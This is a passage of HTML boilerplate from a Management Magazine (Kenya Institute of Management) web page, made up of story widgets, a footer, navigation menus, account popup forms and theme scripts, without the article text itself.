                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_158050871-2-75x75.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_158050871-2-75x75.jpg 75w, https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_158050871-2-150x150.jpg 150w, https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_158050871-2-300x300.jpg 300w, https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_158050871-2-100x100.jpg 100w, https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_158050871-2-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://management-africa.co.ke/2019/08/01/hr-must-roll-with-the-punches/">
                        HR must roll with the punches                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-4"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5403_2_6945da4100536  normal " data-unique="jnews_module_5403_2_6945da4100536">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended Stories</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/08/01/want-to-invest-in-a-foreign-real-estate-market/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/Skyscrapers-1-120x86.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/Skyscrapers-1-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2019/08/Skyscrapers-1-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2019/08/Skyscrapers-1-750x534.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/08/01/want-to-invest-in-a-foreign-real-estate-market/">Want to invest in a foreign real estate market?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/08/01/want-to-invest-in-a-foreign-real-estate-market/" ><i class="fa fa-clock-o"></i> August 1, 2019</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2023/10/03/how-gig-economy-is-empowering-a-new-generation-of-workers/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Gig Economy is Empowering a New Generation of Workers" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://management-africa.co.ke/wp-content/uploads/2023/10/Untitled-96-120x86.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2023/10/Untitled-96-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2023/10/Untitled-96-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2023/10/Untitled-96-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2023/10/Untitled-96-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2023/10/03/how-gig-economy-is-empowering-a-new-generation-of-workers/">How Gig Economy is Empowering a New Generation of Workers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2023/10/03/how-gig-economy-is-empowering-a-new-generation-of-workers/" ><i class="fa fa-clock-o"></i> October 3, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/08/01/total-quality-management-in-healthcare/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/TQM-120x86.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/TQM-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2019/08/TQM-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/08/01/total-quality-management-in-healthcare/">Total Quality Management in Healthcare</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/08/01/total-quality-management-in-healthcare/" ><i class="fa fa-clock-o"></i> August 1, 2019</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5403_2_6945da4100536 = {"header_icon":"","first_title":"Recommended Stories","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_5403_0_6945da4102c1e">
                    <h3 class="jeg_block_title"><span>Popular Stories</span></h3>
                    
				</div><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://management-africa.co.ke/2021/11/28/book-review-go-tell-the-bees-that-i-am-gone-outlander-series-9/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Management Magazine - Entertainment - Book Review" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2021/11/Management-Magazine-Entertainment-3.jpg.png-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2021/11/28/book-review-go-tell-the-bees-that-i-am-gone-outlander-series-9/" data-num="01">Book Review: Go Tell the Bees That I Am Gone (Outlander Series #9)</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F28%2Fbook-review-go-tell-the-bees-that-i-am-gone-outlander-series-9%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Book+Review%3A+Go+Tell+the+Bees+That+I+Am+Gone+%28Outlander+Series+%239%29&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F28%2Fbook-review-go-tell-the-bees-that-i-am-gone-outlander-series-9%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2023/09/07/why-pyramid-schemes-thrive-in-kenya/" data-num="02">Why pyramid schemes thrive in Kenya</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2023%2F09%2F07%2Fwhy-pyramid-schemes-thrive-in-kenya%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Why+pyramid+schemes+thrive+in+Kenya&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2023%2F09%2F07%2Fwhy-pyramid-schemes-thrive-in-kenya%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2019/08/01/tax-measures-as-impetus-to-education-sector/" data-num="03">Tax measures as impetus to education sector</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Ftax-measures-as-impetus-to-education-sector%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Tax+measures+as+impetus+to+education+sector&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Ftax-measures-as-impetus-to-education-sector%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2024/03/05/innovative-approaches-to-team-building-and-collaboration/" data-num="04">Innovative approaches to team building and collaboration</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2024%2F03%2F05%2Finnovative-approaches-to-team-building-and-collaboration%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Innovative+approaches+to+team+building+and+collaboration&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2024%2F03%2F05%2Finnovative-approaches-to-team-building-and-collaboration%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://management-africa.co.ke/2019/08/02/how-technology-has-improved-healthcare/" data-num="05">How technology has improved healthcare</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F02%2Fhow-technology-has-improved-healthcare%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=How+technology+has+improved+healthcare&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F02%2Fhow-technology-has-improved-healthcare%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-5403 single-format-standard wp-embed-responsive wp-theme-jnews theme-jnews woocommerce-no-js jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-4">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://management-africa.co.ke/">
                    <img class='lazyload'
                         src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png"  data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 2x"                         alt="Management Magazine" data-light-src="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png"  data-light-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/manage-logo.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 2x"  data-dark-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png"  data-dark-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Management is a monthly magazine  targeting middle and senior level managers from all sectors of the economy.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-6">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://management-africa.co.ke/2024/11/13/why-manager-engagement-is-the-cornerstone-of-employee-wellbeing/">Why Manager Engagement is the Cornerstone of Employee Wellbeing</a>
									</li>
											<li>
					<a href="https://management-africa.co.ke/2024/10/29/the-compliance-burden-should-not-fall-on-consumers/">The Compliance Burden Should Not Fall on Consumers</a>
									</li>
											<li>
					<a href="https://management-africa.co.ke/2024/10/07/strengthening-africas-economic-foundations-key-to-debt-sustainability/">Strengthening Africa’s Economic Foundations Key to Debt Sustainability</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>KENYA INSTITUTE OF MANAGEMENT</span></h3></div><div class="menu-kim-container"><ul id="menu-kim-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://management-africa.co.ke/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="https://www.kim.ac.ke/kimsom">KIMSOM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6193"><a href="https://www.kim.ac.ke/corporate/training-&#038;-consultancy">TRAINING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.kim.ac.ke/membership">MEMBERSHIP</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><H3>Get a year of access for Premium Content</H3> </BR>
<a href="#" class="button">SUBSCRIBE</a></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2025 <a href="#" title="Premium WordPress news &amp; magazine theme">Management Magazine </a> - A Publication of Kenya Institute of Management</a>. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5773"><a href="https://management-africa.co.ke/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307"><a href="https://management-africa.co.ke/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174"><a href="https://management-africa.co.ke/category/cover-story/">Special Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6176"><a href="https://management-africa.co.ke/category/management/">Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6300"><a href="https://management-africa.co.ke/category/perspective/">Perspective</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6292"><a href="https://management-africa.co.ke/category/smart-leadership/">Smart Leadership</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6301"><a href="https://management-africa.co.ke/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6293"><a href="https://management-africa.co.ke/category/tactics/">Tactics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6287"><a href="https://management-africa.co.ke/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://management-africa.co.ke/category/money-matters/">Money Matters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6288"><a href="https://management-africa.co.ke/category/smart-solutions/">Smart Solutions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6302"><a href="https://management-africa.co.ke/category/investing/">Investing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6303"><a href="https://management-africa.co.ke/category/personal-finance/">Personal Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304"><a href="https://management-africa.co.ke/category/wealth-creation/">Wealth Creation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6179"><a href="https://management-africa.co.ke/category/corporate-case-study/">Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289"><a href="https://management-africa.co.ke/category/the-big-idea/">The Big Idea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6295"><a href="https://management-africa.co.ke/category/office-diary/">Office Diary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://management-africa.co.ke/category/hands-on-management/">Hands on Management</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6305"><a href="https://management-africa.co.ke/category/future-of-work/">Future of Work</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5781"><a href="https://management-africa.co.ke/category/tech/">Lifestyle &#038; Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://management-africa.co.ke/category/health/">Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6290"><a href="https://management-africa.co.ke/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6291"><a href="https://management-africa.co.ke/category/tech/">Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://management-africa.co.ke/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306"><a href="https://management-africa.co.ke/category/entertainment/">Entertainment</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2025 <a href="#" title="Premium WordPress news &amp; magazine theme">Management Magazine </a> - A Publication of Kenya Institute of Management</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="47c32418af">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                                <a href="#jeg_registerform" class="jeg_popuplink"><i class="fa fa-user"></i> Sign Up</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="register" method="post" accept-charset="utf-8">
            <h3>Create New Account!</h3>            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="47c32418af">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>

<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="47c32418af">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Foptimism-in-life-hinges-on-emotional-intelligence%2F" data-image-url="" data-title="Optimism+in+life+hinges+on+emotional+intelligence" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Foptimism-in-life-hinges-on-emotional-intelligence%2F" data-image-url="" data-title="Optimism+in+life+hinges+on+emotional+intelligence" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/88bddaa14550df19f93521444/d5537e34b9f301042e4035a54.js");</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
